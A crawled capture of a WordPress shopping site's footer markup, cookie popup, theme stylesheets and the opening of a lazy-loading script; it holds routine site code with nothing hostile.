			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='mediaelement-css' href='https://cartageous.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cartageous.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-blog.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.2.7' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=6.2.7' id='thegem-items-animations-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-mediaelement.js?ver=6.2.7' id='thegem-mediaelement-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.7' id='thegem-blog-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.2.7' id='thegem-gallery-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24wDqP1EfPrHVcPCpDRxFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105280249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7
body_size: 6198
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;

}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
}
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #ed2991 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 25px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

.gem-pagination .page-numbers:not(.next, .prev){
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.2.7
body_size: 5033
content:
/* AUDIO & VIDEO PLAYER */

audio {
	height: 80px;
}
.mejs-container *:focus {
	outline: 0 none;
}
.mejs-poster {
	background-size: cover;
}
.mejs-overlay {
	width: 100%;
	height: 100%;
}
.mejs-container.mejs-audio {
	height: 80px !important;
}
.mejs-container .mejs-layers .mejs-poster img {
	display: none;
}
.mejs-container .mejs-controls {
	background: #e3ebe8;
	height: 80px;
}
.mejs-container .mejs-controls div {
	font: inherit;
}
.mejs-container .mejs-controls .mejs-time {
	position: relative;
	padding: 0;
	width: 0;
	height: 0;
	color: #99a9b5;
	overflow: visible;
}
.mejs-container .mejs-controls .mejs-time .mejs-currenttime,
.mejs-container .mejs-controls .mejs-time .mejs-duration {
	position: absolute;
	top: 5px;
}
.mejs-container .mejs-controls .mejs-time .mejs-currenttime {
	margin-left: 5px;
}
.mejs-container .mejs-controls .mejs-time .mejs-duration {
	margin-left: -5px;
	transform: translateX(-100%);
}
.mejs-container .mejs-controls .mejs-button {
	width: 35px;
	height: 100%;
}
.mejs-controls .mejs-button button {
	margin: 25px 0 0 7px;
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	outline: 0 none;
	background: none;
}
.mejs-controls .mejs-button button:focus {
	outline: 0 none;
}
.mejs-controls .mejs-button button:after {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 30px;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
	width: 50px;
}
.mejs-controls .mejs-button.mejs-playpause-button button {
	height: 36px;
	width: 36px;
	line-height: 36px;
	margin: 22px 0 0 12px;
}
.mejs-controls .mejs-button.mejs-playpause-button.mejs-play button:after,
.mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:after {
	color: #00bcd4;
	font-size: 36px;
}
.mejs-controls .mejs-button.mejs-playpause-button.mejs-play button:after {
	content: '\e655';
}
.mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:after {
	content: '\e656';
}
.mejs-controls div.mejs-time-rail {
	padding-top: 32px;
}
.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a {
	border-radius: 0;
	height: 8px;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	background: #99a9b5;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #ffd553;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #3c3950;
}
.mejs-controls .mejs-time-rail .mejs-time-handle {
	background: #3c3950;
	border: 0 none;
	width: 3px;
	height: 26px;
	top: 50%;
	margin-top: -13px;
	display: block;
}
.mejs-controls .mejs-time-rail .mejs-time-float-current {
	font-size: 10px;
	line-height: 12px;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
	border-color: #3c3950 transparent transparent;
}
.mejs-controls .mejs-button.mejs-volume-button.mejs-mute button:after {
	content: '\e657';
	color: #99a9b5;
}
.mejs-controls .mejs-button.mejs-volume-button.mejs-unmute button:after {
	content: '\e658';
	color: #99a9b5;
}
.mejs-controls .mejs-button.mejs-fullscreen-button {
	width: 45px;
}
.mejs-controls .mejs-button.mejs-fullscreen-button button {
	margin-left: 5px;
}
.mejs-controls .mejs-button.mejs-fullscreen-button button:after {
	content: '\e659';
	color: #99a9b5;
}
.mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button:after {
	content: '\e65a';
	color: #99a9b5;
}
.mejs-overlay-button {
	background: none;
	line-height: 100px;
	opacity: 0.8;
}
.mejs-overlay-button:after {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 100px;
	content: '\e655';
	color: #ffffff;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider {
	background: #f1f5f6;
	width: 36px;
	left: 5px;
	height: 110px;
	top: -80px;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: #99a9b5;
	width: 6px;
	left: 15px;
	top: 10px;
	height: 90px;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	background: #3c3950;
	width: 6px;
	left: 15px
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	background: #3c3950;
	left: 50%;
	margin-left: -8px;
}
.mejs-controls a.mejs-horizontal-volume-slider {
	margin-top: 37px;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	border-radius: 0;
	height: 5px;
	background: #d7e0e3;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	border-radius: 0;
	height: 6px;
	background: #d7e0e3;
	top: 10px;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
	height: 6px;
	background: #3c3950;
	top: 10px;
}
.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-volume-button {
	width: 50px;
}
.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-volume-button button {
	margin-right: 0;
}

.mejs-overlay-loading {
	background: transparent;
}

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7
body_size: 10939
content:
(function($) {

	var prefixes = 'Webkit Moz ms Ms O'.split(' ');
    var docElemStyle = document.documentElement.style;

    function getStyleProperty( propName ) {
        if ( !propName ) {
            return;
        }

        // test standard property first
        if ( typeof docElemStyle[ propName ] === 'string' ) {
            return propName;
        }

        // capitalize
        propName = propName.charAt(0).toUpperCase() + propName.slice(1);

        // test vendor specific properties
        var prefixed;
        for ( var i=0, len = prefixes.length; i < len; i++ ) {
            prefixed = prefixes[i] + propName;
            if ( typeof docElemStyle[ prefixed ] === 'string' ) {
                return prefixed;
            }
        }
    }

    var transitionProperty = getStyleProperty('transition');
    var transitionEndEvent = {
        WebkitTransition: 'webkitTransitionEnd',
        MozTransition: 'transitionend',
        OTransition: 'otransitionend',
        transition: 'transitionend'
    }[ transitionProperty ];

	function getElementData(element, attributeNameCamel, attributeName, defaultValue) {
		if (element.dataset != undefined) {
			if (element.dataset[attributeNameCamel] != undefined) {
				return element.dataset[attributeNameCamel];
			} else {
				var value = $(element).data(attributeName);
				if (value == undefined) {
					return defaultValue;
				}
				return value;
			}
			return element.dataset[attributeNameCamel] != undefined ? element.dataset[attributeNameCamel] : defaultValue;
		}
		var value = this.getAttribute(attributeName);
		return value != null && value != '' ? value : defaultValue;
	}

